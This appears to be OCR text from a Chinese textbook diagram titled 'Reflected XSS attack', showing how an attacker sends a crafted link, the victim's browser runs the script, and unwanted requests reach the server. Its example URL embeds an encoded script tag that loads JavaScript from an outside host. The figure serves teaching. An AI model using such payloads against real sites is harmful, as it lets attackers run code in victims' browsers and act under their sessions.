 被攻击
服务器
1 用户
登录
4 向服
务器提
交非用
户意愿
的请求
3 用户点击该URL，恶
意脚本被浏览器解析
2 攻击者推送含有恶意脚本的URL给用户，如：
weibo.com/pub/star/g/xyyyd%22%3e%3cscript%
20src=//www.2kt.cn/images/t.js%3e%3c/script%3e?
type=update
用户
攻击者
图 8.1 反射型 XSS 攻击